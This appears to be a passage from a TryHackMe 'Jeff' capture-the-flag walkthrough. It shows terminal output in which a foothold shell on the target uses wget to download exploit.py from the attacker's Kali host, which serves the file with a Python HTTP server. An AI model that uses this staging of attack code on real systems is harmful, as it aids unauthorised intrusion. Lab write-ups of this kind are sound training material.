 www-data@Jeff:/tmp$ wget http://10.4.0.140/exploit.py
wget http://10.4.0.140/exploit.py
--2020-09-26 11:13:47--  http://10.4.0.140/exploit.py
Connecting to 10.4.0.140:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 709 [text/plain]
Saving to: 'exploit.py'
0K 100% 418K=0.002s
2020-09-26 11:13:48 (418 KB/s) - 'exploit.py' saved [709/709]
www-data@Jeff:/tmp$
root@kali:~/Desktop/tryhackme/jeff# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.60.33 - - [26/Sep/2020 07:13:21] "GET /exploit.py HTTP/1.1" 200 -